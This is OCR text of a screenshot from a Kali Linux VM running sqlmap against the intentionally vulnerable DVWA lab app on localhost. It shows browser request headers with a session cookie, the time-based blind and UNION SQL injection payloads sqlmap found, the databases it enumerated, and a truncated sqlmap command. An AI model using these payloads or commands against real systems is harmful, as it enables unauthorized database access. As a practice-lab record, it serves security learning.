 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
20:54
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php
Submit
Close
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility
Filter URLs
Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
S... Met Domain File Initiator T... Transf... S...
200 GET 127.... session-input.php docum... h... 771 B 6...
200 GET 127.... favicon.ico Favico... v... cached 1....
Headers Cookies Request Response Timings
Filter Headers
Block Resend
GET http://127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php
Status 200 OK
Version HTTP/1.1
Transferred 771 B (654 B size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Highest
Response Headers (350 B) Raw
Cache-Control: no-cache, must-revalidate
Connection: Keep-Alive
Content-Encoding: gzip
Content-Length: 421
Content-Type: text/html;charset=utf-8
Date: Tue, 07 Feb 2023 06:52:08 GMT
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Keep-Alive: timeout=5, max=93
Pragma: no-cache
Server: Apache/2.4.54 (Debian)
Vary: Accept-Encoding
Request Headers (596 B) Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Cookie: PHPSESSID=ogejia4t0iig5l89r3rsgn0n6k; security=high
Host: 127.0.0.1
Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
2 requests 2.01 KB / 771 B transferred Finish: 54 ms DOMContentLo
root@he153722: ~
File Actions Edit View Help
Parameter: id (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 8377 FROM (SELECT(SLEEP(5)))vfZU) AND 'MNuq'='MNuq&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×71766b7871,0×45424456785a4279796a47717843424a634953445
9486253426b4d4a5366534d4b584650637a4153,0×7176626271)-- -&Submit=Submit
—
[20:53:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.54
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[20:53:55] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema
[20:53:55] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 20:53:55 /2023-02-06/
(root㉿he153722)-[~]
# sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php" --cookie="PHPSESSID=ogejia4
t0iig5l89r3rsgn0n6k; security=high" --data="id=1&Submit=Submit" --second-url http://127.0.0.1/DVWA/vulne
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
ENG
1:54 PM
2/7/2023